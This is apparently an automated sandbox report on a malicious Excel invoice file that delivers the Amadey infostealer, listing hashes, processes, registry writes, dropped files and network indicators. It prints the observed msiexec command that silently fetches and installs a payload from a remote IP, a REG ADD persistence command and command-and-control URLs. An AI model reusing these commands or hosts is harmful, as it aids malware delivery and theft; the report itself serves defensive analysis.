

| File name: | DDA56A32_Factura_FMC7736_20190424.xls |
| Full analysis: | https://app.any.run/tasks/2cde5171-6d1b-4641-b07c-30cc2b97175e |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | April 25, 2019, 14:45:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: Microsoft Office, Last Saved By: 1, Name of Creating Application: Microsoft Excel, Create Time/Date: Wed Dec 19 10:42:12 2018, Last Saved Time/Date: Wed Apr 24 15:32:18 2019, Security: 0 |
| MD5: | F04ECA1CF8A93F8CA7FFF0E976036E02 |
| SHA1: | 3FD6114E6D5A6792CC5E8EB587DBD5E106A5B60A |
| SHA256: | 559210D28DCBFF8517F3BDDDC8E298D188D543785ADC9FDF96CED005A29B72BA |
| SSDEEP: | 1536:hKpb8rGYrMPelwhKmFV5xtezEsgrdg7pUQjSKhLfo0/Jt4jeJ32RLEQfz1Wr:hKpb8rGYrMPelwhKmFV5xtezEsgrdg7N |
MALICIOUS
Uses Microsoft Installer as loader
- EXCEL.EXE (PID: 612)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 612)

Changes the Startup folder
- REG.exe (PID: 1824)
Application was dropped or rewritten from another process
- cmualrc.exe (PID: 3280)
AMADEY was detected
- cmualrc.exe (PID: 3280)
Connects to CnC server
- cmualrc.exe (PID: 3280)
SUSPICIOUS
Executable content was dropped or overwritten
- msiexec.exe (PID: 3908)
- MSI7398.tmp (PID: 3568)
Drop ExeToMSI Application
- msiexec.exe (PID: 3908)
Creates files in the program directory
- MSI7398.tmp (PID: 3568)
Uses REG.EXE to modify Windows registry
- cmualrc.exe (PID: 3280)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 612)
Writes to a desktop.ini file (may be used to cloak folders)
- msiexec.exe (PID: 3908)
Starts application with an unusual extension
- msiexec.exe (PID: 3908)
Application was dropped or rewritten from another process
- MSI7398.tmp (PID: 3568)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| Author: | Microsoft Office |
|---|---|
| LastModifiedBy: | 1 |
| Software: | Microsoft Excel |
| CreateDate: | 2018:12:19 10:42:12 |
| ModifyDate: | 2019:04:24 14:32:18 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Microsoft Corporation |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
Total processes
39
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 612 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1720 | msiexec.exe STOP=1 /i http://109.234.38.177/dom4 /q ksw='%TEMP%' | C:\Windows\system32\msiexec.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1824 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /f /v Startup /t REG_SZ /d C:\ProgramData\f64a428dfd | C:\Windows\system32\REG.exe | cmualrc.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3280 | c:\programdata\f64a428dfd\cmualrc.exe | c:\programdata\f64a428dfd\cmualrc.exe | MSI7398.tmp | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3568 | "C:\Windows\Installer\MSI7398.tmp" | C:\Windows\Installer\MSI7398.tmp | msiexec.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3908 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
717
Read events
653
Write events
45
Delete events
19
Modification events
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 8y5 |
Value: 3879350064020000010000000000000000000000 | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 64020000FC8A5A9A75FBD40100000000 | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | 8y5 |
Value: 3879350064020000010000000000000000000000 | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\E5F62 |
| Operation: | write | Name: | E5F62 |
Value: 04000000640200004700000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00440044004100350036004100330032005F0046006100630074007500720061005F0046004D00430037003700330036005F00320030003100390030003400320034002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000907C009C75FBD401625F0E00625F0E0000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
2
Suspicious files
1
Text files
9
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 612 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR5918.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3908 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DF263118D696BCAC3A.TMP | — | |
MD5:— | SHA256:— | |||
| 3908 | msiexec.exe | C:\Windows\Installer\MSI728D.tmp | — | |
MD5:— | SHA256:— | |||
| 3908 | msiexec.exe | C:\Windows\Installer\MSI7398.tmp | — | |
MD5:— | SHA256:— | |||
| 3568 | MSI7398.tmp | C:\ProgramData\0 | — | |
MD5:— | SHA256:— | |||
| 3568 | MSI7398.tmp | C:\programdata\f64a428dfd\cmualrc.exe:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 3908 | msiexec.exe | C:\Config.Msi\e7201.rbs | — | |
MD5:— | SHA256:— | |||
| 3908 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DF0E5F8E03107A2C27.TMP | — | |
MD5:— | SHA256:— | |||
| 3280 | cmualrc.exe | C:\ProgramData\0 | — | |
MD5:— | SHA256:— | |||
| 3908 | msiexec.exe | C:\Windows\Installer\MSI6FBD.tmp | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
2
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3280 | cmualrc.exe | POST | 200 | 80.99.221.105:80 | http://gohaiendo.com/ppk/index.php | HU | text | 6 b | malicious |
3280 | cmualrc.exe | POST | 200 | 80.99.221.105:80 | http://gohaiendo.com/ppk/index.php | HU | text | 6 b | malicious |
3280 | cmualrc.exe | POST | 200 | 80.99.221.105:80 | http://gohaiendo.com/ppk/index.php | HU | text | 6 b | malicious |
3280 | cmualrc.exe | POST | 200 | 5.56.73.146:80 | http://gohaiendo.com/ppk/index.php | MD | text | 6 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3908 | msiexec.exe | 109.234.38.177:80 | — | Webzilla B.V. | RU | suspicious |
— | — | 80.99.221.105:80 | gohaiendo.com | Liberty Global Operations B.V. | HU | malicious |
3280 | cmualrc.exe | 80.99.221.105:80 | gohaiendo.com | Liberty Global Operations B.V. | HU | malicious |
3280 | cmualrc.exe | 5.56.73.146:80 | gohaiendo.com | Moldtelecom SA | MD | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
gohaiendo.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3908 | msiexec.exe | Misc activity | SUSPICIOUS [PTsecurity] Using msiexec.exe for Downloading non-MSI file |
3908 | msiexec.exe | Potential Corporate Privacy Violation | POLICY [PTsecurity] Executable application_x-msi Download |
3280 | cmualrc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3280 | cmualrc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3280 | cmualrc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3280 | cmualrc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3280 | cmualrc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3280 | cmualrc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3280 | cmualrc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3280 | cmualrc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
5 ETPRO signatures available at the full report